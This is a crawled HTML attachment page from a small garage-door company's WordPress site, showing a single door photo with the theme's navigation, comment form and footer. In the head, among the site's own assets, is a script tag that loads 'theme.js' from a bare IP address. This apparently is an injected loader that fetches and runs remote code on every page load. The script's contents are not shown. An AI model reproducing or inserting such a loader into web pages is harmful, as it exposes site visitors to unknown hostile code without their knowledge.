

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ccdoorsolutions.com/overhead-doors/carriage-garage-door-11/
body_size: 7819
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ccdoorsolutions.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/html5shiv.js"></script>
<![endif]-->
<title>Carriage-Garage-Door-11 &#8211; CCDS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CCDS &raquo; Feed" href="http://ccdoorsolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCDS &raquo; Comments Feed" href="http://ccdoorsolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCDS &raquo; Carriage-Garage-Door-11 Comments Feed" href="http://ccdoorsolutions.com/overhead-doors/carriage-garage-door-11/#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ccdoorsolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ccdoorsolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='alexandria-style-css' href='http://ccdoorsolutions.com/wp-content/themes/alexandria/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='alexandria_ie9-css' href='http://ccdoorsolutions.com/wp-content/themes/alexandria/fixed.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='alexandria_ie8-css' href='http://ccdoorsolutions.com/wp-content/themes/alexandria/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/tinynav.min.js?ver=6.8.3" id="alexandria-tinynav-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/keyboard-image-navigation.js?ver=20120202" id="alexandria-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="http://ccdoorsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ccdoorsolutions.com/wp-json/wp/v2/media/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ccdoorsolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://ccdoorsolutions.com/?p=192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ccdoorsolutions.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fccdoorsolutions.com%2Foverhead-doors%2Fcarriage-garage-door-11%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ccdoorsolutions.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fccdoorsolutions.com%2Foverhead-doors%2Fcarriage-garage-door-11%2F%23main&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://ccdoorsolutions.com/wp-content/themes/alexandria/skins/images/alexandria/page_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-32x32.png" sizes="32x32" />
<link rel="icon" href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-180x180.png" />
<meta name="msapplication-TileImage" content="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-192 attachment-jpeg custom-background wp-custom-logo wp-theme-alexandria">
<div id="wrapper-one">
<div id="wrapper-two">
<div id="wrapper-three">
<div id="page" class="hfeed site">
	    <div class="header-social">
        
       <div class="responsive-container">
            
            
       </div>
        
    </div> 
       
	<header id="masthead" class="site-header" role="banner">
    
    	<div class="responsive-container">
        
                
        	<div class="site-header-half-width-logo">
    
                <div class="site-branding">
                    						<a href="http://ccdoorsolutions.com/" class="custom-logo-link" rel="home"><img width="720" height="156" src="http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Logo.gif" class="custom-logo" alt="CCDS" decoding="async" /></a>                                        
                </div>
                
            </div>
            
            <div class="site-header-half-width-nav">
    
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
        
                    <div class="menu-top-menu-container"><ul id="main-nav" class="menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-223"><a href="http://ccdoorsolutions.com/overhead-doors/" title="						">Overhead Doors</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://ccdoorsolutions.com/overhead-doors/commercial-doors/" title="						">Commercial Doors</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="http://ccdoorsolutions.com/overhead-doors/residential-doors/" title="						">Residential Doors</a></li>
</ul>
</li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="http://ccdoorsolutions.com/gates/" title="						">Gates</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://ccdoorsolutions.com/gates/gate-operators/" title="						">Gate Operators</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-228"><a href="http://ccdoorsolutions.com/service/" title="						">Service</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="http://ccdoorsolutions.com/service/submit-service-request/" title="						">Submit Service Request</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="http://ccdoorsolutions.com/contact-ccds/" title="						">Contact CCDS</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://ccdoorsolutions.com/contact-ccds/about-us/" title="						">About Us</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://ccdoorsolutions.com/contact-ccds/our-vendors/" title="						">Our Vendors</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://ccdoorsolutions.com/contact-ccds/testimonials/" title="						">Testimonials</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://ccdoorsolutions.com/contact-ccds/photo-gallery/" title="						">Photo Gallery</a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->
                
            </div>                
            
                    
    	</div><!-- #Responsive-Container -->            
            
	</header><!-- #masthead -->
    
	
	<div id="main" class="site-main">
    
    	<div class="responsive-container">    
        
    		<div class="content-container">         

	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

		
			<article id="post-192" class="post-192 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">Carriage-Garage-Door-11</h1>
					<div class="entry-meta">
						Published <span class="entry-date"><time class="entry-date" datetime="2019-03-18T20:54:41+00:00">March 18, 2019</time></span> at <a href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/Carriage-Garage-Door-11.jpg" title="Link to full-size image">700 &times; 425</a> in <a href="http://ccdoorsolutions.com/overhead-doors/" title="Return to Overhead Doors" rel="gallery">Overhead Doors</a>					</div><!-- .entry-meta -->

					<nav role="navigation" id="image-navigation" class="image-navigation">
						<div class="nav-previous"><a href='http://ccdoorsolutions.com/overhead-doors/installing-wood-carriage-garage-door/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
						<div class="nav-next"><a href='http://ccdoorsolutions.com/overhead-doors/craftsman-shed/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="http://ccdoorsolutions.com/overhead-doors/chi-3240-with-full-view-section/#main" title="Carriage-Garage-Door-11" rel="attachment"><img width="700" height="425" src="http://ccdoorsolutions.com/wp-content/uploads/2019/03/Carriage-Garage-Door-11.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" srcset="http://ccdoorsolutions.com/wp-content/uploads/2019/03/Carriage-Garage-Door-11.jpg 700w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/Carriage-Garage-Door-11-300x182.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a>						</div><!-- .attachment -->

												<div class="entry-caption">
													</div><!-- .entry-caption -->
											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->

				<footer class="entry-meta">
					Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.				</footer><!-- .entry-meta -->
			</article><!-- #post-## -->

			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/overhead-doors/carriage-garage-door-11/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://ccdoorsolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='192' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->


    		</div><!-- .content-container -->
        
    	</div><!-- .Responsive-Container -->
        
	</div><!-- #main -->
    
    <div class="footer-social">
    
    	<div class="responsive-container">
        
                                    <ul class="footer-social-icons">
                                    
                                                                                
                                                                                <li><a href="https://www.facebook.com/cconroedoorsolutions/" target="_blank"><img src="http://ccdoorsolutions.com/wp-content/themes/alexandria/images/facebook.png" alt="Facebook" /></a></li>
                                                                                                                  
    
                                            
                                            
                                            
                                            
                                        
                                                                        
                                    </ul>         
        
        </div><!-- .Responsive-Container -->
    
    </div><!-- .footer-social-icons -->

	<!-- Footer Starts Here -->
		<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div class="responsive-container">
            	
            <div class="site-info">
            
            
                                <h3><a href="http://ccdoorsolutions.com/">CCDS</a></h3>
                <p>&copy; All rights reserved.</p>
                                <p>Powered by <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">WordPress</a></p>
                <div class="footer-search"><form role="search" method="get" class="search-form" action="http://ccdoorsolutions.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</div>

                
            </div><!-- .site-info -->
            
            <div class="footer-widget-three">
            	<aside id="media_image-3" class="widget widget_media_image"><a href="http://ccdoorsolutions.com/"><img width="300" height="300" src="http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-300x300.png" class="image wp-image-109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-300x300.png 300w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-150x150.png 150w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-75x75.png 75w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>            </div>
            
            <div class="footer-widget-three">
            	
                    <aside id="meta" class="widget">
                        <h1 class="widget-title">Meta</h1>
                        <ul>
                                                        <li><a href="http://ccdoorsolutions.com/wp-login.php">Log in</a></li>
                                                    </ul>
                    </aside>                                                                                
                                                                                
                            
            </div>
            
            <div class="footer-widget-three">
            	<aside id="pages-3" class="widget widget_pages"><h1 class="widget-title">Pages</h1>
			<ul>
				<li class="page_item page-item-10"><a href="http://ccdoorsolutions.com/">Home</a></li>
<li class="page_item page-item-12 page_item_has_children current_page_ancestor current_page_parent"><a href="http://ccdoorsolutions.com/overhead-doors/">Overhead Doors</a>
<ul class='children'>
	<li class="page_item page-item-116"><a href="http://ccdoorsolutions.com/overhead-doors/commercial-doors/">Commercial Doors</a></li>
	<li class="page_item page-item-118"><a href="http://ccdoorsolutions.com/overhead-doors/residential-doors/">Residential Doors</a></li>
</ul>
</li>
<li class="page_item page-item-120 page_item_has_children"><a href="http://ccdoorsolutions.com/gates/">Gates</a>
<ul class='children'>
	<li class="page_item page-item-122"><a href="http://ccdoorsolutions.com/gates/gate-operators/">Gate Operators</a></li>
</ul>
</li>
<li class="page_item page-item-124 page_item_has_children"><a href="http://ccdoorsolutions.com/service/">Service</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="http://ccdoorsolutions.com/service/submit-service-request/">Submit Service Request</a></li>
</ul>
</li>
<li class="page_item page-item-126 page_item_has_children"><a href="http://ccdoorsolutions.com/contact-ccds/">Contact CCDS</a>
<ul class='children'>
	<li class="page_item page-item-128"><a href="http://ccdoorsolutions.com/contact-ccds/about-us/">About Us</a></li>
	<li class="page_item page-item-130"><a href="http://ccdoorsolutions.com/contact-ccds/our-vendors/">Our Vendors</a></li>
	<li class="page_item page-item-132"><a href="http://ccdoorsolutions.com/contact-ccds/testimonials/">Testimonials</a></li>
	<li class="page_item page-item-134"><a href="http://ccdoorsolutions.com/contact-ccds/photo-gallery/">Photo Gallery</a></li>
</ul>
</li>
			</ul>

			</aside>            
            </div>            
            
    	</div><!-- #Responsive-Container -->
                    
	</footer><!-- #colophon -->    <!-- Footer ends Here -->
    
</div><!-- #page -->
</div><!-- #wrapper-one -->
</div><!-- #wrapper-two -->
</div><!-- #wrapper-three -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alexandria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="alexandria-general-js-extra">
/* <![CDATA[ */
var alexandria_tinynav_header = {"header":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/general.js?ver=6.8.3" id="alexandria-general-js"></script>
